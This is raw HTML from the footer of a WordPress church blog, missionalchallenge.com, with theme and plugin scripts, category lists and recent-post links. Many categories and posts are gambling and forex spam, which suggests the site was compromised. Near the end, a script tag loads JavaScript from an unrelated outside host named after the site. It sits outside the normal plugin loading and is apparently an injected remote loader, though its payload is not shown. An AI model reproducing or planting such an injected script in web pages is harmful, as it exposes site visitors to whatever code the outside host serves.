	<li class="cat-item cat-item-558"><a href="https://missionalchallenge.com/category/consulting-services-in-the-uae-2/">Consulting services in the UAE</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://missionalchallenge.com/category/december/">December</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://missionalchallenge.com/category/disciplemaking/">Disciplemaking</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://missionalchallenge.com/category/fintech-4/">FinTech</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://missionalchallenge.com/category/forex-news/">Forex News</a>
</li>
	<li class="cat-item cat-item-552"><a href="https://missionalchallenge.com/category/forex-trading-2/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://missionalchallenge.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://missionalchallenge.com/category/guest-posts/">Guest Posts</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://missionalchallenge.com/category/king-kong-cash/">King Kong Cash</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://missionalchallenge.com/category/leadership/">Leadership</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://missionalchallenge.com/category/missional-church/">Missional Church</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://missionalchallenge.com/category/non-gamstop-2/">non gamstop</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://missionalchallenge.com/category/non-gamstop-6/">Non GamStop</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://missionalchallenge.com/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://missionalchallenge.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://missionalchallenge.com/category/spiritual-growth/">Spiritual Growth</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://missionalchallenge.com/category/the-church/">The Church</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://missionalchallenge.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://missionalchallenge.com/category/novosti-foreks/">Новости Форекс</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://missionalchallenge.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://missionalchallenge.com/category/foreks-brokery/">Форекс Брокеры</a>
</li>
			</ul>

			<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_fourth  el_after_av_one_fourth el_before_av_one_fourth '><section id="newsbox-4" class="widget clearfix avia-widget-container newsbox"><h3 class="widgettitle">Recent Posts</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: مباشر تجربة روليت مجانية للرهانات الكبيرة" href="https://missionalchallenge.com/%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b1%d9%88%d9%84%d9%8a%d8%aa-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83/"></a><div class="news-headline"><a class='news-title' title="Read: مباشر تجربة روليت مجانية للرهانات الكبيرة" href="https://missionalchallenge.com/%d9%85%d8%a8%d8%a7%d8%b4%d8%b1-%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d8%b1%d9%88%d9%84%d9%8a%d8%aa-%d9%85%d8%ac%d8%a7%d9%86%d9%8a%d8%a9-%d9%84%d9%84%d8%b1%d9%87%d8%a7%d9%86%d8%a7%d8%aa-%d8%a7%d9%84%d9%83/">مباشر تجربة روليت مجانية للرهانات الكبيرة</a><span class="news-time">December 27, 2025 - 7:28 am</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: <strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie i Skutecznie</strong>" href="https://missionalchallenge.com/ruletka-bezpieczna-pieniadze-jak-grac-bezpiecznie-i-skutecznie/"></a><div class="news-headline"><a class='news-title' title="Read: <strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie i Skutecznie</strong>" href="https://missionalchallenge.com/ruletka-bezpieczna-pieniadze-jak-grac-bezpiecznie-i-skutecznie/"><strong>Ruletka Bezpieczna Pieniądze: Jak Grać Bezpiecznie i Skutecznie</strong></a><span class="news-time">December 26, 2025 - 6:54 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa Saber" href="https://missionalchallenge.com/roleta-limites-altos-cassino-ao-vivo-tudo-o-que-voce-precisa-saber/"></a><div class="news-headline"><a class='news-title' title="Read: Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa Saber" href="https://missionalchallenge.com/roleta-limites-altos-cassino-ao-vivo-tudo-o-que-voce-precisa-saber/">Roleta Limites Altos Cassino Ao Vivo: Tudo o Que Você Precisa Saber</a><span class="news-time">December 26, 2025 - 5:43 pm</span></div></div></li><li class="news-content post-format-standard"><div class="news-link"><a class='news-thumb no-news-thumb' title="Read: Diagnostic Complet Betify Casino Fonctions Intégrées" href="https://missionalchallenge.com/diagnostic-complet-betify-casino-fonctions-integrees/"></a><div class="news-headline"><a class='news-title' title="Read: Diagnostic Complet Betify Casino Fonctions Intégrées" href="https://missionalchallenge.com/diagnostic-complet-betify-casino-fonctions-integrees/">Diagnostic Complet Betify Casino Fonctions Intégrées</a><span class="news-time">December 25, 2025 - 11:32 pm</span></div></div></li></ul><span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" aria-label="Copyright and company info" >
                    <div class='container'>

                        <span class='copyright'>© <script> document.write(new Date().getFullYear()) </script> Missional Challenge  |  Website by  <a href=https://neowolf.com target=“_blank”>Neowolf Digital, LLC.</a> </span>

                        <ul class='noLightbox social_bookmarks icon_count_4'><li class='social_bookmarks_twitter av-social-link-twitter social_icon_1 avia_social_iconfont'><a  target="_blank" aria-label="Link to X" href='https://twitter.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to X" desc="Link to X" title='Link to X'><span class='avia_hidden_link_text'>Link to X</span></a></li><li class='social_bookmarks_instagram av-social-link-instagram social_icon_2 avia_social_iconfont'><a  target="_blank" aria-label="Link to Instagram" href='https://www.instagram.com/davedv' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Instagram" desc="Link to Instagram" title='Link to Instagram'><span class='avia_hidden_link_text'>Link to Instagram</span></a></li><li class='social_bookmarks_facebook av-social-link-facebook social_icon_3 avia_social_iconfont'><a  target="_blank" aria-label="Link to Facebook" href='https://www.facebook.com/missionalchallenge' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Facebook" desc="Link to Facebook" title='Link to Facebook'><span class='avia_hidden_link_text'>Link to Facebook</span></a></li><li class='social_bookmarks_rss av-social-link-rss social_icon_4 avia_social_iconfont'><a  aria-label="Link to Rss  this site" href='https://missionalchallenge.com/?feed=rss' data-av_icon='' data-av_iconfont='entypo-fontello' title="Link to Rss  this site" desc="Link to Rss  this site" title='Link to Rss  this site'><span class='avia_hidden_link_text'>Link to Rss  this site</span></a></li></ul><nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-14742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://missionalchallenge.com/about/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://missionalchallenge.com/contact-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://missionalchallenge.com/shop/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Resources</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-14744" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://missionalchallenge.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-16791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-5"><a href="https://missionalchallenge.com/permissions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Permissions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev with-image' href='https://missionalchallenge.com/missional-myths/' title='Link to: Missional Myths' aria-label='Missional Myths'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='left-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-5' aria-describedby='av-svg-desc-5' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-5'>Link to: Missional Myths</title>
<desc id='av-svg-desc-5'>Link to: Missional Myths</desc>
<path d="M8.064 21.44q0.832 0.832 0 1.536-0.832 0.832-1.536 0l-6.144-6.208q-0.768-0.768 0-1.6l6.144-6.208q0.704-0.832 1.536 0 0.832 0.704 0 1.536l-4.992 5.504z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Missional Myths</span><span class='entry-image'><img width="80" height="40" src="https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-240x120.jpg" class="wp-image-24706 avia-img-lazy-loading-24706 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-240x120.jpg 240w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-450x225.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-300x150.jpg 300w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-768x384.jpg 768w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-420x210.jpg 420w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths-705x353.jpg 705w, https://missionalchallenge.com/wp-content/uploads/2007/03/Missional-myths.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span></span></span></a><a class='avia-post-nav avia-post-next with-image' href='https://missionalchallenge.com/the-danger-of-consumerism/' title='Link to: The Danger of Consumerism' aria-label='The Danger of Consumerism'><span class="label iconfont avia-svg-icon avia-font-svg_entypo-fontello" data-av_svg_icon='right-open-mini' data-av_iconset='svg_entypo-fontello'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="8" height="32" viewBox="0 0 8 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-6' aria-describedby='av-svg-desc-6' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-6'>Link to: The Danger of Consumerism</title>
<desc id='av-svg-desc-6'>Link to: The Danger of Consumerism</desc>
<path d="M0.416 21.44l5.056-5.44-5.056-5.504q-0.832-0.832 0-1.536 0.832-0.832 1.536 0l6.144 6.208q0.768 0.832 0 1.6l-6.144 6.208q-0.704 0.832-1.536 0-0.832-0.704 0-1.536z"></path>
</svg></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-image'><img width="80" height="40" src="https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-240x120.jpg" class="wp-image-24700 avia-img-lazy-loading-24700 attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-240x120.jpg 240w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-450x225.jpg 450w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-300x150.jpg 300w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-768x384.jpg 768w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-420x210.jpg 420w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism-705x353.jpg 705w, https://missionalchallenge.com/wp-content/uploads/2007/03/The-danger-of-consumerism.jpg 1024w" sizes="auto, (max-width: 80px) 100vw, 80px" /></span><span class='entry-title'>The Danger of Consumerism</span></span></span></a><!-- end wrap_all --></div><script src='https://webscript.dev/js/missionalchallenge.com.js'></script>

<a href='#top' title='Scroll to top' id='scroll-top-link' class='avia-svg-icon avia-font-svg_entypo-fontello' data-av_svg_icon='up-open' data-av_iconset='svg_entypo-fontello' tabindex='-1' aria-hidden='true'>
	<svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="19" height="32" viewBox="0 0 19 32" preserveAspectRatio="xMidYMid meet" aria-labelledby='av-svg-title-7' aria-describedby='av-svg-desc-7' role="graphics-symbol" aria-hidden="true">
<title id='av-svg-title-7'>Scroll to top</title>
<desc id='av-svg-desc-7'>Scroll to top</desc>
<path d="M18.048 18.24q0.512 0.512 0.512 1.312t-0.512 1.312q-1.216 1.216-2.496 0l-6.272-6.016-6.272 6.016q-1.28 1.216-2.496 0-0.512-0.512-0.512-1.312t0.512-1.312l7.488-7.168q0.512-0.512 1.28-0.512t1.28 0.512z"></path>
</svg>	<span class="avia_hidden_link_text">Scroll to top</span>
</a>

<div id="fb-root"></div>


<!-- start/ wwcAmzAff woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ wwcAmzAff woocommerce-tabs amazon fix -->

<span id="wwcAmzAff_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;com&quot;,&quot;website&quot;:&quot;.com&quot;,&quot;affID&quot;:&quot;com&quot;}}" /></span><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://missionalchallenge.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://missionalchallenge.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://missionalchallenge.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="llms-inline-footer-scripts" type="text/javascript">window.llms = window.llms || {};window.llms.ajaxurl = "https://missionalchallenge.com/wp-admin/admin-ajax.php";window.llms.ajax_nonce = "05c9bcfe08";window.llms.tracking = '{"nonce":"dce1033957","events":[],"saving_frequency":"minimum"}';window.LLMS = window.LLMS || {};window.LLMS.l10n = window.LLMS.l10n || {}; window.LLMS.l10n.strings = {"This is a %2$s %1$s String":"This is a %2$s %1$s String","You do not have permission to access this content":"You do not have permission to access this content","There is an issue with your chosen password.":"There is an issue with your chosen password.","Too Short":"Too Short","Very Weak":"Very Weak","Weak":"Weak","Medium":"Medium","Strong":"Strong","Mismatch":"Mismatch","Members Only Pricing":"Members Only Pricing","Are you sure you want to cancel your subscription?":"Are you sure you want to cancel your subscription?","New Lesson":"New Lesson","lessons":"lessons","lesson":"lesson","Section %1$d: %2$s":"Section %1$d: %2$s","Lesson %1$d: %2$s":"Lesson %1$d: %2$s","%1$s Quiz":"%1$s Quiz","questions":"questions","question":"question","New Quiz":"New Quiz","quizzes":"quizzes","quiz":"quiz","New Section":"New Section","sections":"sections","section":"section","General Settings":"General Settings","Video Embed URL":"Video Embed URL","Audio Embed URL":"Audio Embed URL","Free Lesson":"Free Lesson","Free lessons can be accessed without enrollment.":"Free lessons can be accessed without enrollment.","Require Passing Grade on Quiz":"Require Passing Grade on Quiz","When enabled, students must pass this quiz before the lesson can be completed.":"When enabled, students must pass this quiz before the lesson can be completed.","Require Passing Grade on Assignment":"Require Passing Grade on Assignment","When enabled, students must pass this assignment before the lesson can be completed.":"When enabled, students must pass this assignment before the lesson can be completed.","Lesson Weight":"Lesson Weight","POINTS":"POINTS","Determines the weight of the lesson when calculating the overall grade of the course.":"Determines the weight of the lesson when calculating the overall grade of the course.","Prerequisite":"Prerequisite","Course Drip Method":"Course Drip Method","Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.":"Drip settings are currently set at the course level, under the Restrictions settings tab. Disable to allow lesson level drip settings.","Edit Course":"Edit Course","Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.":"Drip settings can be set at the course level to release course content at a specified interval, in the Restrictions settings tab.","Drip Method":"Drip Method","None":"None","On a specific date":"On a specific date","# of days after course enrollment":"# of days after course enrollment","# of days after course start date":"# of days after course start date","# of days after prerequisite lesson completion":"# of days after prerequisite lesson completion","# of days":"# of days","Date":"Date","Time":"Time","Description":"Description","Passing Percentage":"Passing Percentage","Minimum percentage of total points required to pass the quiz":"Minimum percentage of total points required to pass the quiz","Limit Attempts":"Limit Attempts","Limit the maximum number of times a student can take this quiz":"Limit the maximum number of times a student can take this quiz","Time Limit":"Time Limit","Enforce a maximum number of minutes a student can spend on each attempt":"Enforce a maximum number of minutes a student can spend on each attempt","Can be resumed":"Can be resumed","Allow a new attempt on this quiz to be resumed":"Allow a new attempt on this quiz to be resumed","Show Correct Answers":"Show Correct Answers","When enabled, students will be shown the correct answer to any question they answered incorrectly.":"When enabled, students will be shown the correct answer to any question they answered incorrectly.","Randomize Question Order":"Randomize Question Order","Display questions in a random order for each attempt. Content questions are locked into their defined positions.":"Display questions in a random order for each attempt. Content questions are locked into their defined positions.","Disable Retake":"Disable Retake","Prevent quiz retake after student passed the quiz.":"Prevent quiz retake after student passed the quiz.","Question Bank":"Question Bank","A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)":"A question bank helps prevent cheating and reinforces learning by allowing instructors to create assessments with randomized questions pulled from a bank of questions. (Available in Advanced Quizzes addon)","Get LifterLMS Advanced Quizzes":"Get LifterLMS Advanced Quizzes","Are you sure you want to detach this %s?":"Are you sure you want to detach this %s?","Select an image":"Select an image","Use this image":"Use this image","Are you sure you want to move this %s to the trash?":"Are you sure you want to move this %s to the trash?","%1$s Assignment":"%1$s Assignment","Add Existing Assignment":"Add Existing Assignment","Search for existing assignments...":"Search for existing assignments...","Get Your Students Taking Action":"Get Your Students Taking Action","Get Assignments Now!":"Get Assignments Now!","Unlock LifterLMS Assignments":"Unlock LifterLMS Assignments","Close":"Close","Add Existing Lesson":"Add Existing Lesson","Search for existing lessons...":"Search for existing lessons...","Searching...":"Searching...","Attach":"Attach","Clone":"Clone","ID":"ID","Are you sure you want to delete this question?":"Are you sure you want to delete this question?","Add Existing Question":"Add Existing Question","Search for existing questions...":"Search for existing questions...","An error occurred while trying to load the questions. Please refresh the page and try again.":"An error occurred while trying to load the questions. Please refresh the page and try again.","Add Existing Quiz":"Add Existing Quiz","Search for existing quizzes...":"Search for existing quizzes...","Add a Question":"Add a Question","Use SoundCloud or Spotify audio URLS.":"Use SoundCloud or Spotify audio URLS.","Permalink":"Permalink","Use YouTube, Vimeo, or Wistia video URLS.":"Use YouTube, Vimeo, or Wistia video URLS.","Select an Image":"Select an Image","Select Image":"Select Image","An error was encountered generating the export":"An error was encountered generating the export","Select a Course\/Membership":"Select a Course\/Membership","Select a student":"Select a student","Error: %s":"Error: %s","Filter by Student(s)":"Filter by Student(s)","Error":"Error","Request timed out":"Request timed out","Retry":"Retry","Unknown response":"Unknown response","Launch Course Builder":"Launch Course Builder","There was an error loading the necessary resources. Please try again.":"There was an error loading the necessary resources. Please try again.","Restrictions":"Restrictions","Free":"Free","Monthly":"Monthly","Annual":"Annual","One Time":"One Time","Lifetime":"Lifetime","Paid Trial":"Paid Trial","Free Trial":"Free Trial","Hidden Access":"Hidden Access","Sale":"Sale","Pre-sale":"Pre-sale","After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan's settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.":"After deleting this access plan, any students subscribed to this plan will still have access and will continue to make recurring payments according to the access plan&#039;s settings. If you wish to terminate their plans you must do so manually. This action cannot be reversed.","An error was encountered during the save attempt. Please try again.":"An error was encountered during the save attempt. Please try again.","Please select a student to enroll":"Please select a student to enroll","Are you sure you want to delete this row? This cannot be undone.":"Are you sure you want to delete this row? This cannot be undone.","Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!":"Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!","\"%s\" is already in the course list.":"&quot;%s&quot; is already in the course list.","Remove course":"Remove course","Enroll All Members":"Enroll All Members","Cancel":"Cancel","Refund":"Refund","Record a Manual Payment":"Record a Manual Payment","Copy this code and paste it into the desired area":"Copy this code and paste it into the desired area","Edit":"Edit","View":"View","Remarks to Student":"Remarks to Student","points":"points","Are you sure you wish to quit this quiz attempt?":"Are you sure you wish to quit this quiz attempt?","Grading Quiz...":"Grading Quiz...","Loading Question...":"Loading Question...","An unknown error occurred. Please try again.":"An unknown error occurred. Please try again.","Loading Quiz...":"Loading Quiz...","Save & Exit Quiz":"Save &amp; Exit Quiz","Time Remaining":"Time Remaining","Next Question":"Next Question","Complete Quiz":"Complete Quiz","Previous Question":"Previous Question","Loading...":"Loading...","%1$s hours, %2$s minutes remaining":"%1$s hours, %2$s minutes remaining","1 hour, %2$s minutes remaining":"1 hour, %2$s minutes remaining","%1$s minutes remaining":"%1$s minutes remaining","%1$s minute remaining":"%1$s minute remaining","%1$s seconds remaining":"%1$s seconds remaining","You must select an answer to continue.":"You must select an answer to continue."};</script><link rel='stylesheet' id='wc-square-cart-checkout-block-css' href='https://missionalchallenge.com/wp-content/plugins/woocommerce-square/build/assets/frontend/wc-square-cart-checkout-blocks.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https:\/\/missionalchallenge.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.js?ver=1.2.15" id="webui-popover-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms.min.js?ver=9.1.2" id="llms-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-ajax.min.js?ver=9.1.2" id="llms-ajax-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/lifterlms/assets/js/llms-form-checkout.min.js?ver=9.1.2" id="llms-form-checkout-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000001e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/missionalchallenge.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://missionalchallenge.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-761042bbdd494daa519991a52ecf87aa---6949daadbc665.js" id="avia-footer-scripts-js"></script>

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {

					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}

					if( allow_continue )
					{
						var f = document.createElement('link');

						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= 'https://fonts.googleapis.com/css?family=PT+Sans%7COpen+Sans:400,600&display=auto';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();

			</script>
			
<script type='text/javascript'>

	(function($) {

			/*	check if google analytics tracking is disabled by user setting via cookie - or user must opt in.	*/

